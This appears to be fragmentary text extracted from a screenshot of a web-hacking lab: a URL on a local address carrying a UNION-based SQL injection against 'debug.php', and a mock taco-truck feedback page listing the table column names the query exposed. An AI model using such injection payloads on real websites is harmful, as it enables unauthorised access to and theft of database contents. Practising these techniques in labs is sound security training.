 192.168.216.10/debug.php?id=1 union all select 1, 2, column_name from info
nts Control Pan... Project summary Defaults
Home
Menu
Tom's Taco Truck
Feedback
Admin
Jake Great tacos today!
2 id
2 name
2 text